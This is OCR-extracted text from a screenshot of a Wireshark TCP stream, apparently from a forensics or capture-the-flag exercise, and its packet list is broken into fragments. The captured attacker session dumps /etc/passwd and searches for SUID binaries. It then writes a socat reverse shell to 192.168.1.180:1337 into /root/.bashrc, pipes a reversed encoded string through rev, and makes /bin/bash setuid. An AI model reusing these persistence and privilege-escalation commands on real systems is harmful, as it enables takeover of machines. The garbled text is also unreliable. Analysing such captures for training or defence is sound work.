 Source Destination Protocol Length Info
066 192.168.1.166 192.168.1.180 TCP 66 45416 → 1337 [ACK] Seq=1 Ack=4 Win=64256 Len=
Wireshark · Follow TCP Stream (tcp.stream eq 14) · capture.pcap
672 192.168
707 192.168
797 192.168
075 192.168
114 192.168
774 192.168
432 192.168
462 192.168
345 192.168
630 192.168
670 192.168
990 192.168
480 192.168
910 192.168
959 192.168
334 192.168
676 192.168
0270 192.168
0630 192.168
3069 192.168
3086 192.168
bytes on wire (
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0
GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 target